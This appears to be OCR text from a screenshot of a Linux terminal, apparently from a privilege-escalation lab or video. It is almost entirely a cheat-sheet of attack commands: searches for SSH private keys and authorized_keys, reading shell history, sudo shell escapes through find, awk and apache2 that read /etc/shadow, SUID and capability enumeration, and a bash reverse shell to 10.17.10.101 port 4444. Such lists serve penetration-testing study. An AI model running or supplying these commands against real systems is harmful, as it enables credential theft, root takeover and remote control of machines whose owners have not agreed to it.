 1 2 3 4 2 10.17.10.101 22:31
zilox@blacky: ~
File Actions Edit View Help
find / -name id_rsa 2> /dev/null
find / -name authorized_keys 2> /dev/null
cat ~/.bash_history
sudo find /bin -name nano -exec /bin/sh \;
sudo awk 'BEGIN {system(/bin/sh)}'
sudo apache2 -f /etc/shadow
find / -type f -perm -04000 -ls 2>/dev/null
strace /usr/local/bin/suid-so 2>&1 | grep -i -E 'open\|access\|no such file'
getcap -r / 2>/dev/null
bash -i >& /dev/tcp/10.17.10.101/4444 0>&1
Remember to check https://gtfobins.github.io/
Type 'shell' to open a new terminal window or press enter to return to menu):